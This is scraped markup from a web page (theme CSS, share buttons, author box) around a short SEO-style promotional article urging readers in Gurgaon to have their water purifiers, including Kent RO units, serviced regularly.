                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2Fthe-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Sheer+Importance+Which+People+Need+To+Give+To+Water+Purifier+Service+In+Gurgaon&url=https%3A%2F%2Fwebeys.com%2Fthe-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/&amp;media=https://webeys.com/wp-content/uploads/2022/10/701241584075356.jpg&description=The+Sheer+Importance+Which+People+Need+To+Give+To+Water+Purifier+Service+In+Gurgaon" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Sheer+Importance+Which+People+Need+To+Give+To+Water+Purifier+Service+In+Gurgaon %0A%0A https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>

/* inline tdc_css att */

.tdi_85{
margin-top:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_85{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_85,
                .tdi_85 > p,
                .tdi_85 .tdb-block-inner > p{
			        font-family:Montserrat !important;
		        }.tdi_85 .tdb-block-inner blockquote p{
			        font-size:42px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:none !important;
		        
			        color: #222222;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_85 .tdb-block-inner blockquote p{
			        font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Some things in life must be prioritised at all times. Without these, our essential survival will be put into doubt, and that is not desirable at all. One such element is water. Can you imagine a life without water? No one really can at the end of the day. It is one of the most determining elements in our lives, impacting us from various dimensions. From drinking and other household needs to countless other aspects, we are surrounded by water in all directions. We are mostly made of water.</p>
<p>It is a part of us. It is what sustains us. We need to consider this with due diligence. Unfortunately, in the times in which we live, pollutants have taken over water. They are causing havoc in this regard. It is never desirable to drink such water. Wondering what is the solution here? The answer is a water purifier which you need to get serviced periodically with a <strong>water purifier service near me in Gurgaon</strong>. Let us go a bit deeper and explore then.</p>
<h2><strong>Need for water purifier service</strong></h2>
<p>The primary reason to own a water purifier is to eliminate all natural, synthetic, and actual poisons through the purifier&#8217;s various channels. Many people don&#8217;t think RO water purifiers are necessary, so they get sick. However, they are unaware that RO water purifier administration can eliminate particles larger than ten microns. As a result, they require regular assistance and fixing.</p>
<p>To find the best water purifier, you should test the water&#8217;s quality. As a result, you can determine the presence of suspended particles and select an appropriate Kent RO service near me in Gurgaon<strong> </strong>to eliminate them. As a result, selecting the best among them is by far the best choice for individuals. It is impossible to know when a machine will stop working. In general, there are numerous considerations here. Therefore, it is preferable to have it properly serviced to avoid problems.</p>
<h2><strong>Significance of water purifier service</strong></h2>
<p>Water promotes health from all directions. In the absence of pure water, good health is out the window. We all want to remain healthy. That is a normal desire to consider. But for what are we willing to sacrifice? We should try to use a water purifier service near me in Gurgaon. The majority of us struggle to decode or comprehend machines properly. As a result, we are determining which component is malfunctioning and why it is difficult.</p>
<p>This results in issues that have a direct impact on our health. However, an expert can quickly identify any issue. They can check and suggest essential arrangements. A tailored approach also expedites the problem&#8217;s resolution. However, these services must be consulted first. This is the service&#8217;s inherent significance. You must have precise awareness of it.</p>
<h2><strong>How often is service needed?</strong></h2>
<p>People in Gurgaon looking for <strong>Kent RO service near me in Gurgaon</strong> should be aware that the machine can become more complicated for various reasons. It could be because of faulty components or a lack of coordination, among other things. In this instance, you have to consider the machine&#8217;s quality.</p>
<p>However, one thing is certain: if users regularly maintain their machines, they can identify any obstacles that need to be addressed precisely. Therefore, the typical amount of time may sometimes vary from a few months to a year.</p>
<h2><strong>Booking method</strong></h2>
<p>Consider calling the service providers before needing their service. Or might directly visit them if that is what you want. There is a virtual option to consider, so do not worry, as they will have you covered.</p>
<h2><strong>Conclusion</strong></h2>
<p>The importance of water purifier service can not be denied or underplayed. Here we explored its relevance of it for the sake of people.</p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_86 span{
                    margin-right: 4px;
                
                    padding: 5px 10px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_86 a{
                    margin-right: 4px;
                
                    padding: 4px 8px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
					font-family:Montserrat !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_86 a:hover{
                    background-color: #d3303e;
                
                    border-color: #d3303e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 a{
                    border: 1px solid #ededed;
                
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_86 span{
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 a{
                    border: 1px solid #ededed;
                
					font-family:Montserrat !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_86 span{
					font-family:Montserrat !important;font-size:10px !important;font-weight:600 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://webeys.com/tag/water-purifier-service/">Water Purifier Service</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>

/* inline tdc_css att */

.tdi_87{
margin-top:20px !important;
margin-bottom:60px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
margin-top:15px !important;
margin-bottom:40px !important;
}
}

</style><div id="tdi_87" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwebeys.com%2Fthe-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Sheer+Importance+Which+People+Need+To+Give+To+Water+Purifier+Service+In+Gurgaon&url=https%3A%2F%2Fwebeys.com%2Fthe-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon%2F&via=Webeys" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/&amp;media=https://webeys.com/wp-content/uploads/2022/10/701241584075356.jpg&description=The+Sheer+Importance+Which+People+Need+To+Give+To+Water+Purifier+Service+In+Gurgaon" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Sheer+Importance+Which+People+Need+To+Give+To+Water+Purifier+Service+In+Gurgaon %0A%0A https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>

/* inline tdc_css att */

.tdi_88{
margin-bottom:60px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_88{
margin-bottom:40px !important;
box-shadow:0 3px 20px rgba(0,0,0,0.15) !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_88{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88 .avatar,
                .tdi_88 .tdb-author-photo:before,
                .tdi_88 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_88 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88 .tdb-social-item i.td-icon-twitter,
				.tdi_88 .tdb-social-item i.td-icon-linkedin,
				.tdi_88 .tdb-social-item i.td-icon-pinterest,
				.tdi_88 .tdb-social-item i.td-icon-blogger,
				.tdi_88 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88 .tdb-author-name{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;
				}.tdi_88 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88{
                    border: 0px solid #ededed;
                }.tdi_88 .tdb-author-descr{
					font-family:Montserrat !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_88{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://webeys.com/author/rebecca/" class="tdb-author-photo" title="Mery james"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20117%20117'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=117&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://webeys.com/author/rebecca/" class="tdb-author-name">Mery james</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_89 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_89 .tdb-next-post a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://webeys.com/a-step-by-step-guide-to-social-media-calendars/">A Step-by-Step Guide to Social Media Calendars</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://webeys.com/mattress-market-analysis-by-trends-size-share-company-overview-growth-and-forecast-by-2028/">Mattress Market Analysis by Trends, Size, Share, Company Overview, Growth and Forecast by 2028</a></div></div></div><div class="td_block_wrap tdb_single_related tdi_90 td_with_ajax_pagination td-pb-border-top td_block_template_2 tdb-single-related-posts"  data-td-block-uid="tdi_90" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-2 {
                    top: 0;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown ul {
                    padding: 20px 0;
                    margin-top: 0;
                }
                .td-pulldown-syle-2 .td-pulldown-filter-list:after {
                    content: '';
                    position: absolute;
                    width: calc(100% + 2px);
                    height: 3px;
                    top: 0;
                    left: -1px;
                    background-color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
